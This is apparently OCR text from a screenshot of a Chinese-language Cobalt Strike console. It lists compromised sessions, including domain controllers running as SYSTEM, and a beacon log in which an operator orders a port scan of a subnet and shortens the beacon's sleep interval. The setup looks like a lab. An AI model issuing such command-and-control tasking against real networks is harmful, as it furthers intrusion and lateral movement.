 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) CrossC2
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
10.10.10.80 10.10.10.10 msf SYSTEM * DC rundll32.exe 2780 x86 49h 1 minute
192.168.79.147 10.10.10.80 msf Administrator * WEB notepad.exe 4132 x86 49h 1 minute
192.168.79.147 10.10.10.80 msf SYSTEM * WEB notepad.exe 5272 x86 49h 1 minute
192.168.79.148 10.10.10.128 msf SYSTEM * DC notepad.exe 1028 x86 1s 2 seconds
192.168.79.147 10.10.10.134 msf Administrator * WEB notepad.exe 2844 x86 49h 2 seconds
192.168.79.147 10.10.10.134 msf SYSTEM * WEB rundll32.exe 3676 x86 49h 2 seconds
10.10.10.10 10.10.10.201 msf SYSTEM * PC powershell.exe 2204 x86 55h 1 minute
192.168.79.1 192.168.1.10 Kill free 12414 ROSENBERG artifact.exe 20400 x64 36h 1 minute
事件日志 X 监听器 X Beacon 10.10.10.128@1028 X
[02/02 23:38:02] [+] host called home, sent: 3316 bytes
[02/02 23:38:14] beacon> portscan 10.10.10.0-10.10.10.255 1-1024,3389,5000-6000 arp 1024
[02/02 23:38:14] [*] Tasked beacon to scan ports 1-1024,3389,5000-6000 on 10.10.10.0-10.10.10.255
[02/02 23:39:02] [+] host called home, sent: 75365 bytes
[02/02 23:39:09] beacon> sleep 2
[02/02 23:39:09] [*] Tasked beacon to sleep for 2s
[02/02 23:40:03] [+] host called home, sent: 16 bytes
[02/02 23:40:03] [+] received output:
(ARP) Target '10.10.10.128' is alive. 00-0C-29-47-32-8F
(ARP) Target '10.10.10.130' is alive. 00-0C-29-92-80-F6
(ARP) Target '10.10.10.129' is alive. 00-0C-29-6F-FE-FB
[02/02 23:40:05] [+] received output:
(ARP) Target '10.10.10.254' is alive. 00-50-56-E9-72-28
[DC] - x64 | SYSTEM * | 1028 - x86 last:1s
beacon>